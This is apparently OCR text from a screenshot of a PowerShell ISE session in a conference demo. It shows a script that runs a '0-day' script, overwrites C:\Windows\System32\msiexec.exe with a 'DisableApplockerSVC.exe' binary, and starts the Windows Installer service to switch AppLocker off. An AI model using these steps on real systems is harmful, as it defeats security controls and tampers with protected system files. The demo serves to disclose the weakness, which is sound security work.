 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1 masterScript.ps1*
14 Get-acl C:\Windows\System32\msiexec.exe | Format-List
15 E:\Demos\Invoke-0Day.ps1
16 Get-acl C:\Windows\System32\msiexec.exe | Format-List
17
18 Copy-Item E:\Demos\DisableApplockerSVC.exe C:\Windows\System32\msiexec.exe
19
20 Start-Service msiserver -ErrorAction SilentlyContinue
21
22
23 #applocker is OFF :)
24 Start-Process E:\ignite2018\TestApplocker.exe
25 Start-Process E:\Demos\TestApplocker.exe
26 #cleanup
;;;AU)(A;;FA;;;SY)(A;;FA;;;BA)(A;;0x1200a9;;;BU)(A;ID;FA;;;BA)(A;ID;FA;;;SY)
PS C:\Users\Cruella> Copy-Item E:\Demos\DisableApplockerSVC.exe C:\Windows\System32\msiexec
PS C:\Users\Cruella> Start-Service msiserver -ErrorAction SilentlyContinue
WARNING: Waiting for service 'Windows Installer (msiserver)' to start...
WARNING: Waiting for service 'Windows Installer (msiserver)' to start...
WARNING: Waiting for service 'Windows Installer (msiserver)' to start...
PS C:\Users\Cruella>
Completed
Ln 86 Col 22
Commands
Modules: All
Name:
A:
Add-AppvClientConnection
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPacka
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentP
Add-Computer
Add-Content
Run